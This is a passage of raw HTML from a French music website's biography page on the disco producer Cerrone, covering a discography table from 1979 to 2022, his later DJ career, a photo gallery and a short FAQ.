Life</td></tr><tr><td><strong><em>1979</em></strong></td><td>Brigade Mondaine : La Secte de Marrakech [B.O.F.]<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/brigade-mondaine-la-secte-de-marrakech-b-o-f#"><br></a></td><td>Generique B.M.II<br>Don&rsquo;t Give A Damn<br>Assassinat<br>La Secte De Marrakech &#8211; 1ère Partie</td></tr><tr><td><strong><em>1979</em></strong></td><td>Cerrone V &#8211; Angelina<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/cerrone-v-angelina#"><br></a></td><td>Rock Me<br>Angelina<br>Not Too Shabby<br>Call Me Tonight<br>Living On Love</td></tr><tr><td><strong><em>1980</em></strong></td><td>Brigade Mondaine : Vaudou aux Caraïbes [B.O.F.]<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/brigade-mondaine-vaudou-aux-caraibes-b-o-f#"><br></a></td><td>Vaudou aux Caraïbes<br>Désertion<br>Love in Vaudou<br>Vaudou Aux Caraïbes (Suite)</td></tr><tr><td><strong><em>1980</em></strong></td><td>Cerrone VII &#8211; You Are the One<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/cerrone-vii-you-are-the-one#"><br></a></td><td>Hooked On You<br>My Look<br>Letter to My Mother<br>Someone to Love</td></tr><tr><td><strong><em>1980</em></strong></td><td>Cerrone VI &#8211; Panic<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/cerrone-vi-panic#"><br></a></td><td>Supernature<br>Sweet Drums<br>In The Smoke<br>Give Me Love</td></tr><tr><td><strong><em>1982</em></strong></td><td>Cerrone VIII &#8211; Back Track<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/cerrone-viii-back-track#"><br></a></td><td>Way In<br>Back Track<br>Strollin On Sunday<br>Trippin On The Moon</td></tr><tr><td><strong><em>1982</em></strong></td><td>Cerrone IX &#8211; Your Love Survived<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/cerrone-ix-your-love-survived#"><br></a></td><td>Workout<br>Your Love Survived<br>Back to Champs Elysees<br>Get Your Lovin</td></tr><tr><td><em><strong>1983</strong></em></td><td>Where Are You Now<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/where-are-you-now#"><br></a></td><td>Where Are You Now<br>Interdit Song<br>On The Air<br>Sympathie</td></tr><tr><td><strong><em>1985</em></strong></td><td>The Collector<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/the-collector#"><br></a></td><td>Part I<br>Part II<br>Part III<br>Where You Are<br>Shame On You</td></tr><tr><td><strong><em>1988</em></strong></td><td>The Collector (A Marc Cerrone Opera)<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/the-collector-a-marc-cerrone-opera#"><br></a></td><td>A New Age<br>Evolution<br>The Circle<br>Earthalia<br>Break The Wall</td></tr><tr><td><strong><em>1989</em></strong></td><td>Way In<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/way-in#"><br></a></td><td>Heart of Me<br>Fire of Life<br>Reach Out I Will Be There<br>Light of Love<br>Evolution</td></tr><tr><td><em><strong>1990</strong></em></td><td>Dancing Machine [B.O.F.]<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/dancing-machine-b-o-f#"><br></a></td><td>Confidence<br>I&rsquo;m Gonna Take Another Chance On You<br>Nostalgie<br>I Want Love<br>Daphne</td></tr><tr><td><em><strong>1992</strong></em></td><td>Dream<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/dream#"><br></a></td><td>Invitation<br>Presentation<br>One More Night<br>The Search<br>What Hit You</td></tr><tr><td><strong><em>1993</em></strong></td><td>X-Xex<br></td><td>X-Xex<br>Loved &amp; Be Loved<br>You-Him-Me<br>Do You Like Watching</td></tr><tr><td><strong><em>1994</em></strong></td><td>Human Nature<br></td><td>Birth<br>See Me<br>Mercy<br>Aeration</td></tr><tr><td><strong><em>2001</em></strong></td><td>Cerrone by Bob Sinclar<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/cerrone-by-bob-sinclar#"><br></a></td><td>Love In C Minor<br>Major Sea<br>Love In C Minor<br>Revelacion</td></tr><tr><td><strong><em>2002</em></strong></td><td>Hysteria<br></td><td>The Only One<br>Gonna Get You<br>Hysteria<br>Love On The Dancefloor</td></tr><tr><td><strong><em>2006</em></strong></td><td>Orange Mécanique &#8211; The Score [B.O.F.]<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/orange-mecanique-the-score-b-o-f#"><br></a></td><td>Orange 5th BCO<br>B Theme<br>Saturday Electro<br>Orange 9th</td></tr><tr><td><strong><em>2007</em></strong></td><td>Celebrate !<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/celebrate#"><br></a></td><td>Lie To Me (feat. Barbara Tucker, James D Train)<br>Laisser Toucher (Album Version)<br>Love Ritual (feat. Louie Vega)<br>Dance To The Music (feat. JM Sissoko)</td></tr><tr><td><em><strong>2009</strong></em></td><td>Cerrone by Jamie Lewis<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/cerrone-by-jamie-lewis#"><br></a></td><td>The Only One (Main Mix)<br>Not Too Shabby (Main Mix)<br>Tattoo Woman (Sex On The beach Mix)<br>You Are The One (Main Mix)</td></tr><tr><td><strong><em>2010</em></strong></td><td>Cerrone Symphony &#8211; Variations of Supernature<br></td><td>Supernature Variations : Ouverture<br>Supernature Variations : Acte I<br>Supernature Variations : Acte II</td></tr><tr><td><strong>2016</strong></td><td>Red Lips<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/red-lips#"><br></a></td><td>Therapy (feat. James Hart)<br>Move Me (feat. Brendan Reilly)<br>Illuminate Me (feat. Sam Gray)</td></tr><tr><td><strong>2020</strong></td><td>DNA<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/dna#"><br></a></td><td>The Impact<br>Resolution<br>Air Dreaming<br>DNA</td></tr><tr><td><strong>2022</strong></td><td>Cerrone by Cerrone<br></td><td>Give Me Love (feat. Brendan Reilly)<br>My Desire (feat. Brendan Reilly)<br>Got to Have Lovin&rsquo; (feat. Brendan Reilly)<br>Look for Love (The Reflex Revision)</td></tr></tbody></table><figcaption class="wp-element-caption">Carrière et réalisations</figcaption></figure>



<h2 class="wp-block-heading" id="h-la-reconversion-djing-et-popularite-accrue-aupres-des-jeunes">La reconversion : DJing et popularité accrue auprès des jeunes</h2>



<p>L&rsquo;entrée de Cerrone dans le nouveau millénaire a été marquée par une évolution constante et une capacité à s&rsquo;adapter aux tendances musicales. Au début des années 2000, Cerrone a forgé une alliance créative avec le DJ français renommé, Bob SINCLAR. Cette collaboration a donné naissance à une série d&rsquo;albums qui ont connu un franc succès, confirmant la capacité de Cerrone à rester pertinent dans un paysage musical en constante évolution.</p>



<p>Se lançant dans le DJing, Cerrone a démontré une fois de plus sa polyvalence et sa volonté d&#8217;embrasser de nouvelles formes d&rsquo;expression musicale. Cette nouvelle entreprise a permis à Cerrone d&rsquo;attirer un public plus jeune, soulignant son habileté à rester en phase avec l&rsquo;évolution de l&rsquo;industrie musicale. Sa nomination en 2005 en tant que Commandeur de l&rsquo;Ordre des Arts et des Lettres a été une reconnaissance bien méritée de son impact durable sur la musique française.</p>



<p>En continuant à sortir de la musique et à collaborer avec des artistes de renom comme Jamie LEWIS, Cerrone a maintenu une présence vivante sur la scène musicale. Son album de 2016, « Red Lips », est un autre témoignage de sa capacité à évoluer et à innover, confirmant sa réputation d&rsquo;un des artistes les plus influents de son époque.</p>



<p>Cerrone est plus qu&rsquo;un simple musicien ; il est un artiste dynamique qui n&rsquo;a jamais cessé d&rsquo;explorer de nouvelles avenues et de repousser les limites de la créativité. Sa transition réussie dans le DJing et sa capacité à attirer un public plus jeune témoignent de sa capacité à rester pertinent et influent dans une industrie en constante évolution. Cerrone n&rsquo;est pas seulement un pionnier du disco et de la musique électronique, il est une véritable icône de la musique qui continue d&rsquo;inspirer et d&rsquo;influencer les générations futures.</p>



<h2 class="wp-block-heading" id="h-cerrone-l-odyssee-d-un-artiste-polymorphe">Cerrone : L&rsquo;odyssée d&rsquo;un artiste polymorphe</h2>



<p>Cerrone, cette figure emblématique de la musique, s&rsquo;est défini par sa <strong>persévérance</strong> et sa capacité à évoluer dans un univers en perpétuel mouvement. S&rsquo;adaptant à chaque nouvelle tendance, il a su maintenir une <strong>résonance</strong> avec son public à travers les générations.</p>



<p>Le voyage musical de Cerrone est parsemé de défis, de transformations et de succès. D&rsquo;un batteur passionné à un producteur de musique disco novateur, il a su démontrer son <strong>audace</strong> et sa <strong>créativité</strong>. Sa carrière illustre parfaitement sa capacité à se réinventer face à l&rsquo;évolution de l&rsquo;industrie musicale.</p>



<p>De la disco à la new wave, Cerrone a toujours eu le don de s&rsquo;adapter aux nouvelles tendances musicales. Il a su faire preuve de flexibilité et d&rsquo;ouverture d&rsquo;esprit pour rester pertinent dans un monde en constante évolution. Aujourd&rsquo;hui encore, il continue d&rsquo;évoluer, passant du producteur au DJ, et maintient son statut d&rsquo;artiste influent.</p>



<p>Mais Cerrone n&rsquo;est pas qu&rsquo;un musicien. Il a également exploré d&rsquo;autres domaines créatifs, comme l&rsquo;écriture et la mise en scène. Son roman et ses spectacles témoignent de son esprit d&rsquo;entreprise et de sa <strong>polyvalence</strong>. Son parcours démontre que l&rsquo;on peut exceller dans plusieurs domaines à la fois et que la créativité ne connaît pas de limites.</p>



<p>En fin de compte, Cerrone reste une icône de la musique, qui inspire encore aujourd&rsquo;hui de nombreux artistes. Son héritage musical est indélébile et sa carrière est un exemple de résilience et de persévérance. Cerrone, avec sa musique, continue d&rsquo;éveiller les émotions et de faire vibrer son public. Un artiste aux multiples facettes, dont la carrière est loin d&rsquo;être terminée.</p>



<p class="has-large-font-size"><strong>Galerie photos</strong></p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://releases.fr/wp-content/uploads/2023/07/cerrone9-1.webp"><img decoding="async" width="640" height="470" loading="lazy" data-id="31332" src="https://releases.fr/wp-content/uploads/2023/07/cerrone9-1.webp" alt="" class="wp-image-31332" srcset="https://releases.fr/wp-content/uploads/2023/07/cerrone9-1.webp 640w, https://releases.fr/wp-content/uploads/2023/07/cerrone9-1-300x220.webp 300w, https://releases.fr/wp-content/uploads/2023/07/cerrone9-1-293x215.webp 293w, https://releases.fr/wp-content/uploads/2023/07/cerrone9-1-390x286.webp 390w" sizes="auto, (max-width: 640px) 100vw, 640px" /><noscript><img decoding="async" width="640" height="470" data-id="31332" src="https://releases.fr/wp-content/uploads/2023/07/cerrone9-1.webp" alt="" class="wp-image-31332" srcset="https://releases.fr/wp-content/uploads/2023/07/cerrone9-1.webp 640w, https://releases.fr/wp-content/uploads/2023/07/cerrone9-1-300x220.webp 300w, https://releases.fr/wp-content/uploads/2023/07/cerrone9-1-293x215.webp 293w, https://releases.fr/wp-content/uploads/2023/07/cerrone9-1-390x286.webp 390w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></a></figure>



<figure class="wp-block-image size-full"><a href="https://releases.fr/wp-content/uploads/2023/07/cerrone5-1.jpg"><img decoding="async" width="592" height="900" loading="lazy" data-id="31333" src="https://releases.fr/wp-content/uploads/2023/07/cerrone5-1.jpg" alt="" class="wp-image-31333" srcset="https://releases.fr/wp-content/uploads/2023/07/cerrone5-1.jpg 592w, https://releases.fr/wp-content/uploads/2023/07/cerrone5-1-197x300.jpg 197w, https://releases.fr/wp-content/uploads/2023/07/cerrone5-1-293x445.jpg 293w, https://releases.fr/wp-content/uploads/2023/07/cerrone5-1-390x593.jpg 390w" sizes="auto, (max-width: 592px) 100vw, 592px" /><noscript><img decoding="async" width="592" height="900" data-id="31333" src="https://releases.fr/wp-content/uploads/2023/07/cerrone5-1.jpg" alt="" class="wp-image-31333" srcset="https://releases.fr/wp-content/uploads/2023/07/cerrone5-1.jpg 592w, https://releases.fr/wp-content/uploads/2023/07/cerrone5-1-197x300.jpg 197w, https://releases.fr/wp-content/uploads/2023/07/cerrone5-1-293x445.jpg 293w, https://releases.fr/wp-content/uploads/2023/07/cerrone5-1-390x593.jpg 390w" sizes="(max-width: 592px) 100vw, 592px" /></noscript></a></figure>



<figure class="wp-block-image size-full"><a href="https://releases.fr/wp-content/uploads/2023/07/cerrone6-1.jpg"><img decoding="async" width="560" height="800" loading="lazy" data-id="31334" src="https://releases.fr/wp-content/uploads/2023/07/cerrone6-1.jpg" alt="" class="wp-image-31334" srcset="https://releases.fr/wp-content/uploads/2023/07/cerrone6-1.jpg 560w, https://releases.fr/wp-content/uploads/2023/07/cerrone6-1-210x300.jpg 210w, https://releases.fr/wp-content/uploads/2023/07/cerrone6-1-293x419.jpg 293w, https://releases.fr/wp-content/uploads/2023/07/cerrone6-1-390x557.jpg 390w" sizes="auto, (max-width: 560px) 100vw, 560px" /><noscript><img decoding="async" width="560" height="800" data-id="31334" src="https://releases.fr/wp-content/uploads/2023/07/cerrone6-1.jpg" alt="" class="wp-image-31334" srcset="https://releases.fr/wp-content/uploads/2023/07/cerrone6-1.jpg 560w, https://releases.fr/wp-content/uploads/2023/07/cerrone6-1-210x300.jpg 210w, https://releases.fr/wp-content/uploads/2023/07/cerrone6-1-293x419.jpg 293w, https://releases.fr/wp-content/uploads/2023/07/cerrone6-1-390x557.jpg 390w" sizes="(max-width: 560px) 100vw, 560px" /></noscript></a></figure>



<figure class="wp-block-image size-full"><a href="https://releases.fr/wp-content/uploads/2023/07/CERRONE-1.jpg"><img decoding="async" width="591" height="735" loading="lazy" data-id="31340" src="https://releases.fr/wp-content/uploads/2023/07/CERRONE-1.jpg" alt="" class="wp-image-31340" srcset="https://releases.fr/wp-content/uploads/2023/07/CERRONE-1.jpg 591w, https://releases.fr/wp-content/uploads/2023/07/CERRONE-1-241x300.jpg 241w, https://releases.fr/wp-content/uploads/2023/07/CERRONE-1-293x364.jpg 293w, https://releases.fr/wp-content/uploads/2023/07/CERRONE-1-390x485.jpg 390w" sizes="auto, (max-width: 591px) 100vw, 591px" /><noscript><img decoding="async" width="591" height="735" data-id="31340" src="https://releases.fr/wp-content/uploads/2023/07/CERRONE-1.jpg" alt="" class="wp-image-31340" srcset="https://releases.fr/wp-content/uploads/2023/07/CERRONE-1.jpg 591w, https://releases.fr/wp-content/uploads/2023/07/CERRONE-1-241x300.jpg 241w, https://releases.fr/wp-content/uploads/2023/07/CERRONE-1-293x364.jpg 293w, https://releases.fr/wp-content/uploads/2023/07/CERRONE-1-390x485.jpg 390w" sizes="(max-width: 591px) 100vw, 591px" /></noscript></a></figure>



<figure class="wp-block-image size-large"><a href="https://releases.fr/wp-content/uploads/2023/07/cerrone-2.jpg"><img decoding="async" width="1024" height="1024" loading="lazy" data-id="31336" src="https://releases.fr/wp-content/uploads/2023/07/cerrone-2-1024x1024.jpg" alt="" class="wp-image-31336" srcset="https://releases.fr/wp-content/uploads/2023/07/cerrone-2-1024x1024.jpg 1024w, https://releases.fr/wp-content/uploads/2023/07/cerrone-2-300x300.jpg 300w, https://releases.fr/wp-content/uploads/2023/07/cerrone-2-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2023/07/cerrone-2-770x770.jpg 770w, https://releases.fr/wp-content/uploads/2023/07/cerrone-2-1536x1536.jpg 1536w, https://releases.fr/wp-content/uploads/2023/07/cerrone-2-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2023/07/cerrone-2-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2023/07/cerrone-2-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2023/07/cerrone-2-900x900.jpg 900w, https://releases.fr/wp-content/uploads/2023/07/cerrone-2-1400x1400.jpg 1400w, https://releases.fr/wp-content/uploads/2023/07/cerrone-2.jpg 2000w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="1024" data-id="31336" src="https://releases.fr/wp-content/uploads/2023/07/cerrone-2-1024x1024.jpg" alt="" class="wp-image-31336" srcset="https://releases.fr/wp-content/uploads/2023/07/cerrone-2-1024x1024.jpg 1024w, https://releases.fr/wp-content/uploads/2023/07/cerrone-2-300x300.jpg 300w, https://releases.fr/wp-content/uploads/2023/07/cerrone-2-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2023/07/cerrone-2-770x770.jpg 770w, https://releases.fr/wp-content/uploads/2023/07/cerrone-2-1536x1536.jpg 1536w, https://releases.fr/wp-content/uploads/2023/07/cerrone-2-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2023/07/cerrone-2-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2023/07/cerrone-2-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2023/07/cerrone-2-900x900.jpg 900w, https://releases.fr/wp-content/uploads/2023/07/cerrone-2-1400x1400.jpg 1400w, https://releases.fr/wp-content/uploads/2023/07/cerrone-2.jpg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a></figure>



<figure class="wp-block-image size-full"><a href="https://releases.fr/wp-content/uploads/2023/07/cerrone3-2.jpg"><img decoding="async" width="696" height="545" loading="lazy" data-id="31339" src="https://releases.fr/wp-content/uploads/2023/07/cerrone3-2.jpg" alt="" class="wp-image-31339" srcset="https://releases.fr/wp-content/uploads/2023/07/cerrone3-2.jpg 696w, https://releases.fr/wp-content/uploads/2023/07/cerrone3-2-300x235.jpg 300w, https://releases.fr/wp-content/uploads/2023/07/cerrone3-2-293x229.jpg 293w, https://releases.fr/wp-content/uploads/2023/07/cerrone3-2-390x305.jpg 390w" sizes="auto, (max-width: 696px) 100vw, 696px" /><noscript><img decoding="async" width="696" height="545" data-id="31339" src="https://releases.fr/wp-content/uploads/2023/07/cerrone3-2.jpg" alt="" class="wp-image-31339" srcset="https://releases.fr/wp-content/uploads/2023/07/cerrone3-2.jpg 696w, https://releases.fr/wp-content/uploads/2023/07/cerrone3-2-300x235.jpg 300w, https://releases.fr/wp-content/uploads/2023/07/cerrone3-2-293x229.jpg 293w, https://releases.fr/wp-content/uploads/2023/07/cerrone3-2-390x305.jpg 390w" sizes="(max-width: 696px) 100vw, 696px" /></noscript></a></figure>



<figure class="wp-block-image size-full"><a href="https://releases.fr/wp-content/uploads/2023/07/cerronr-et-sa-famme-2.webp"><img decoding="async" width="580" height="800" loading="lazy" data-id="31338" src="https://releases.fr/wp-content/uploads/2023/07/cerronr-et-sa-famme-2.webp" alt="" class="wp-image-31338" srcset="https://releases.fr/wp-content/uploads/2023/07/cerronr-et-sa-famme-2.webp 580w, https://releases.fr/wp-content/uploads/2023/07/cerronr-et-sa-famme-2-218x300.webp 218w, https://releases.fr/wp-content/uploads/2023/07/cerronr-et-sa-famme-2-293x404.webp 293w, https://releases.fr/wp-content/uploads/2023/07/cerronr-et-sa-famme-2-390x538.webp 390w" sizes="auto, (max-width: 580px) 100vw, 580px" /><noscript><img decoding="async" width="580" height="800" data-id="31338" src="https://releases.fr/wp-content/uploads/2023/07/cerronr-et-sa-famme-2.webp" alt="" class="wp-image-31338" srcset="https://releases.fr/wp-content/uploads/2023/07/cerronr-et-sa-famme-2.webp 580w, https://releases.fr/wp-content/uploads/2023/07/cerronr-et-sa-famme-2-218x300.webp 218w, https://releases.fr/wp-content/uploads/2023/07/cerronr-et-sa-famme-2-293x404.webp 293w, https://releases.fr/wp-content/uploads/2023/07/cerronr-et-sa-famme-2-390x538.webp 390w" sizes="(max-width: 580px) 100vw, 580px" /></noscript></a></figure>



<figure class="wp-block-image size-full"><a href="https://releases.fr/wp-content/uploads/2023/07/cerrone-et-sa-famille-1.jpg"><img decoding="async" width="580" height="386" loading="lazy" data-id="31341" src="https://releases.fr/wp-content/uploads/2023/07/cerrone-et-sa-famille-1.jpg" alt="" class="wp-image-31341" srcset="https://releases.fr/wp-content/uploads/2023/07/cerrone-et-sa-famille-1.jpg 580w, https://releases.fr/wp-content/uploads/2023/07/cerrone-et-sa-famille-1-300x200.jpg 300w, https://releases.fr/wp-content/uploads/2023/07/cerrone-et-sa-famille-1-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2023/07/cerrone-et-sa-famille-1-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2023/07/cerrone-et-sa-famille-1-293x195.jpg 293w, https://releases.fr/wp-content/uploads/2023/07/cerrone-et-sa-famille-1-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2023/07/cerrone-et-sa-famille-1-240x160.jpg 240w, https://releases.fr/wp-content/uploads/2023/07/cerrone-et-sa-famille-1-390x260.jpg 390w" sizes="auto, (max-width: 580px) 100vw, 580px" /><noscript><img decoding="async" width="580" height="386" data-id="31341" src="https://releases.fr/wp-content/uploads/2023/07/cerrone-et-sa-famille-1.jpg" alt="" class="wp-image-31341" srcset="https://releases.fr/wp-content/uploads/2023/07/cerrone-et-sa-famille-1.jpg 580w, https://releases.fr/wp-content/uploads/2023/07/cerrone-et-sa-famille-1-300x200.jpg 300w, https://releases.fr/wp-content/uploads/2023/07/cerrone-et-sa-famille-1-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2023/07/cerrone-et-sa-famille-1-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2023/07/cerrone-et-sa-famille-1-293x195.jpg 293w, https://releases.fr/wp-content/uploads/2023/07/cerrone-et-sa-famille-1-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2023/07/cerrone-et-sa-famille-1-240x160.jpg 240w, https://releases.fr/wp-content/uploads/2023/07/cerrone-et-sa-famille-1-390x260.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /></noscript></a></figure>



<figure class="wp-block-image size-full"><a href="https://releases.fr/wp-content/uploads/2023/07/cerrone1-1.jpg"><img decoding="async" width="600" height="598" loading="lazy" data-id="31343" src="https://releases.fr/wp-content/uploads/2023/07/cerrone1-1.jpg" alt="" class="wp-image-31343" srcset="https://releases.fr/wp-content/uploads/2023/07/cerrone1-1.jpg 600w, https://releases.fr/wp-content/uploads/2023/07/cerrone1-1-300x300.jpg 300w, https://releases.fr/wp-content/uploads/2023/07/cerrone1-1-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2023/07/cerrone1-1-293x292.jpg 293w, https://releases.fr/wp-content/uploads/2023/07/cerrone1-1-390x389.jpg 390w" sizes="auto, (max-width: 600px) 100vw, 600px" /><noscript><img decoding="async" width="600" height="598" data-id="31343" src="https://releases.fr/wp-content/uploads/2023/07/cerrone1-1.jpg" alt="" class="wp-image-31343" srcset="https://releases.fr/wp-content/uploads/2023/07/cerrone1-1.jpg 600w, https://releases.fr/wp-content/uploads/2023/07/cerrone1-1-300x300.jpg 300w, https://releases.fr/wp-content/uploads/2023/07/cerrone1-1-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2023/07/cerrone1-1-293x292.jpg 293w, https://releases.fr/wp-content/uploads/2023/07/cerrone1-1-390x389.jpg 390w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></figure>
</figure>



<h2 class="wp-block-heading" id="h-facts-amp-faits-divers">Facts &amp; faits divers</h2>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1689771621543"><strong class="schema-faq-question">Qui est Cerrone ?</strong> <p class="schema-faq-answer">Cerrone est un producteur de disco et batteur français connu pour sa carrière musicale et son influence dans la musique électronique. Il est considéré comme une figure importante de la French Touch.</p> </div> <div class="schema-faq-section" id="faq-question-1689771749348"><strong class="schema-faq-question">Quels sont les albums les plus célèbres de Cerrone ?</strong> <p class="schema-faq-answer">Parmi les albums les plus célèbres de Cerrone, on peut citer « Love in C-Minor », « Supernature » et « Cerrone IV ».</p> </div> <div class="schema-faq-section" id="faq-question-1689771750468"><strong class="schema-faq-question">Quels sont les genres musicaux explorés par Cerrone ?</strong> <p class="schema-faq-answer">Cerrone a exploré différents genres musicaux tout au long de sa carrière, allant de la disco au new wave et au rock.</p> </div> </div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partager&nbsp;:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-30703" class="share-facebook sd-button share-icon" href="https://releases.fr/cerrone-wiki/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook" ><span>Facebook</span></a></li><li class="share-x"><a rel="nofollow noopener noreferrer" data-shared="sharing-x-30703" class="share-x sd-button share-icon" href="https://releases.fr/cerrone-wiki/?share=x" target="_blank" title="Cliquer pour partager sur X" ><span>X</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="3982709820"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
									</div><!-- .entry-content -->
							</div><!-- .entry-content -->
						<footer class="entry-footer">
				<div class="post-tags footer-block-links clearfix"><div class="title">Étiquettes</div><div class="block-elements"><a href="https://releases.fr/hashtags/age/" rel="tag">age</a><a href="https://releases.fr/hashtags/biographie/" rel="tag">Biographie</a><a href="https://releases.fr/hashtags/carriere/" rel="tag">Carrière</a><a href="https://releases.fr/hashtags/celebrites/" rel="tag">célébrités</a><a href="https://releases.fr/hashtags/chanteurs/" rel="tag">Chanteurs</a><a href="https://releases.fr/hashtags/wiki/" rel="tag">Wiki</a></div></div><div class="zeen-up-down zeen-effect tipi-vertical-c" data-pid="30703"><h3 class="title">What do you think</h3><div class="thumbs tipi-all-c"><a class="zeen__up-down zeen__up tipi-vertical-c tipi-button" href="#" data-type="up"><i class="tipi-i-thumbs-up"></i><span class="updown-count">0</span></a><a class="zeen__up-down zeen__down tipi-vertical-c tipi-button" href="#" data-type="down"><i class="tipi-i-thumbs-down"></i><span class="updown-count">0</span></a></div></div><div class="share-it share-it-2 share-it-bold share-it-count-0 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fcerrone-wiki%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-3">Partager</span></span></a><a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Cerrone%20Wiki%20%3A%20Une%20carri%C3%A8re%20l%C3%A9gendaire%20dans%20l%E2%80%99univers%20du%20disco%20-%20https%3A%2F%2Freleases.fr%2Fcerrone-wiki%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-3">Tweeter</span></span></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Freleases.fr%2Fcerrone-wiki%2F&media=https%3A%2F%2Freleases.fr%2Fwp-content%2Fuploads%2F2023%2F07%2FCerrone-marc1-770x430.png&description=Cerrone%20Wiki%20%3A%20Une%20carri%C3%A8re%20l%C3%A9gendaire%20dans%20l%26rsquo%3Bunivers%20du%20disco" class=" share-button share-button-pin" rel="noopener nofollow" aria-label="Epingler" data-title="Epingler" target="_blank" data-pin-custom="true"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-pinterest"></i><span class="social-tip font-base font-3">Epingler</span></span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Freleases.fr%2Fcerrone-wiki%2F" class=" share-button share-button-re" rel="noopener nofollow" aria-label="Envoyer" data-title="Envoyer" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-reddit-alien"></i><span class="social-tip font-base font-3">Envoyer</span></span></a><a href="whatsapp://send?text=Cerrone Wiki : Une carrière légendaire dans l&rsquo;univers du disco – https%3A%2F%2Freleases.fr%2Fcerrone-wiki%2F" class=" tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i><span class="social-tip font-base font-3">Partager</span></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fcerrone-wiki%2F" class=" tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i><span class="social-tip font-base font-3">Partager</span></span></a></div><div class="comments__wrap comments__type-1"><div id="comments" class="comments-area">
				<h2 class="comments-title footer-block-title">
			Un commentaire		</h2>

		<ol class="comment-list">
				<li id="comment-7782" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Ping : <a href="https://releases.fr/the-jackson-5-wiki/" class="url" rel="ugc">Tout savoir sur les Jackson 5 : Biographie, Âge, Carrière et Infos Essentielles - Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle</a> 			</div>
		</li><!-- #comment-## -->
		</ol>
			<div id="respond" class="comment-respond">
